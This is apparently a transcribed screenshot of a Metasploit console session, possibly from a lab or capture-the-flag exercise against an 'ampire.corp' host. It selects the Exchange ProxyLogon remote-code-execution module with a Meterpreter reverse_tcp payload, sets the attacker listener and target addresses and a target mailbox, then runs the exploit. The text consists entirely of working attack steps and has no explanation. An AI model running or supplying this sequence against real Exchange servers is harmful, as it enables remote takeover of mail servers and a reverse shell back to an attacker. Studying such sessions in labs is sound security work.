 msf6 exploit(windows/http/exchange_proxyshell_rce) > use 59
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/exchange_proxylogon_rce) > set lhost 195.239.174.11
lhost ⇒ 195.239.174.11
msf6 exploit(windows/http/exchange_proxylogon_rce) > set rhosts 195.239.174.1
rhosts ⇒ 195.239.174.1
msf6 exploit(windows/http/exchange_proxylogon_rce) > set EMAIL manager1@ampire.corp
EMAIL ⇒ manager1@ampire.corp
msf6 exploit(windows/http/exchange_proxylogon_rce) > run